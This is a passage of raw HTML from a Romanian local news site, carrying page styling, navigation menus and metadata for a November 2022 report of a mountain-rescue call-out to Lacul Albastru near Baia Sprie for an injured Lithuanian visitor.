.jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături"/>
  <meta property="og:url" content="https://www.emaramures.ro/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Salvamontiştii maramureşeni au fost solicitaţi pentru salvarea unui cetățean lituanian care a suferit în urma unei căzături un traumatism cranio-cerebral cu pierdere de conștientă. Victima se află în zona Lacului Albastru, Baia Sprie. Salvatorii montani se deplasează de urgență la caz.

Vom reveni"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg"/>
  <meta property="article:published_time" content="2022-11-03T14:44:39+02:00"/>
  <meta property="article:modified_time" content="2022-11-03T14:44:39+02:00" />
  <meta property="og:updated_time" content="2022-11-03T14:44:39+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături"/>
  <meta itemprop="headline" content="Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături"/>
  <meta itemprop="description" content="Salvamontiştii maramureşeni au fost solicitaţi pentru salvarea unui cetățean lituanian care a suferit în urma unei căzături un traumatism cranio-cerebral cu pierdere de conștientă. Victima se află în zona Lacului Albastru, Baia Sprie. Salvatorii montani se deplasează de urgență la caz.

Vom reveni"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg"/>
  <meta itemprop="datePublished" content="2022-11-03"/>
  <meta itemprop="dateModified" content="2022-11-03T14:44:39+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/"/>
  <meta name="twitter:description" content="Salvamontiştii maramureşeni au fost solicitaţi pentru salvarea unui cetățean lituanian care a suferit în urma unei căzături un traumatism cranio-cerebral cu pierdere de conștientă. Victima se află în zona Lacului Albastru, Baia Sprie. Salvatorii montani se deplasează de urgență la caz.

Vom reveni"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-460272 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
